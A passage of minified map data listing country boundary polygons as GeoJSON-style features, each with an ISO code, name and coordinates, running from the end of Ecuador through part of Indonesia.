-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]]}},{type:"Feature",id:"EGY",properties:{name:"Egypt"},geometry:{type:"Polygon",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]]}},{type:"Feature",id:"ERI",properties:{name:"Eritrea"},geometry:{type:"Polygon",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]]}},{type:"Feature",id:"ESP",properties:{name:"Spain"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]]}},{type:"Feature",id:"EST",properties:{name:"Estonia"},geometry:{type:"Polygon",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]]}},{type:"Feature",id:"ETH",properties:{name:"Ethiopia"},geometry:{type:"Polygon",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]]}},{type:"Feature",id:"FIN",properties:{name:"Finland"},geometry:{type:"Polygon",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]]}},{type:"Feature",id:"FJI",properties:{name:"Fiji"},geometry:{type:"MultiPolygon",coordinates:[[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]]]}},{type:"Feature",id:"FLK",properties:{name:"Falkland Islands"},geometry:{type:"Polygon",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]]}},{type:"Feature",id:"FRA",properties:{name:"France"},geometry:{type:"MultiPolygon",coordinates:[[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]]]}},{type:"Feature",id:"GAB",properties:{name:"Gabon"},geometry:{type:"Polygon",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]]}},{type:"Feature",id:"GBR",properties:{name:"United Kingdom"},geometry:{type:"MultiPolygon",coordinates:[[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]]]}},{type:"Feature",id:"GEO",properties:{name:"Georgia"},geometry:{type:"Polygon",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]]}},{type:"Feature",id:"GHA",properties:{name:"Ghana"},geometry:{type:"Polygon",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]]}},{type:"Feature",id:"GIN",properties:{name:"Guinea"},geometry:{type:"Polygon",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]]}},{type:"Feature",id:"GMB",properties:{name:"Gambia"},geometry:{type:"Polygon",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]]}},{type:"Feature",id:"GNB",properties:{name:"Guinea Bissau"},geometry:{type:"Polygon",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]]}},{type:"Feature",id:"GNQ",properties:{name:"Equatorial Guinea"},geometry:{type:"Polygon",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]]}},{type:"Feature",id:"GRC",properties:{name:"Greece"},geometry:{type:"MultiPolygon",coordinates:[[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]]]}},{type:"Feature",id:"GRL",properties:{name:"Greenland"},geometry:{type:"Polygon",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]]}},{type:"Feature",id:"GTM",properties:{name:"Guatemala"},geometry:{type:"Polygon",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]]}},{type:"Feature",id:"GUF",properties:{name:"French Guiana"},geometry:{type:"Polygon",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]]}},{type:"Feature",id:"GUY",properties:{name:"Guyana"},geometry:{type:"Polygon",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]]}},{type:"Feature",id:"HND",properties:{name:"Honduras"},geometry:{type:"Polygon",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]]}},{type:"Feature",id:"HRV",properties:{name:"Croatia"},geometry:{type:"Polygon",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]]}},{type:"Feature",id:"HTI",properties:{name:"Haiti"},geometry:{type:"Polygon",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]]}},{type:"Feature",id:"HUN",properties:{name:"Hungary"},geometry:{type:"Polygon",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]]}},{type:"Feature",id:"IDN",properties:{name:"Indonesia"},geometry:{type:"MultiPolygon",coordinates:[[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4